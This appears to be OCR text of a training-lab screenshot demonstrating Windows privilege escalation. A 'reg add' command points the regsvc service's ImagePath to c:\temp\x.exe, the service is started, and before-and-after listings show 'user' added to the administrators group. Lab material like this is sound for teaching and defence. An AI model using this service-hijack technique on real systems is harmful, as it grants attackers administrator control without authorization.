 C:\Users\user>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePat
 /t REG_EXPAND_SZ /d c:\temp\x.exe /f
The operation completed successfully.
C:\Users\user>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the comp
ter/domain
before we run service
again
Members
-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.
C:\Users\user>sc start regsvc
SERVICE_NAME: regsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2968
        FLAGS              :
C:\Users\user>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the comp
ter/domain
Members
After we run
service
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.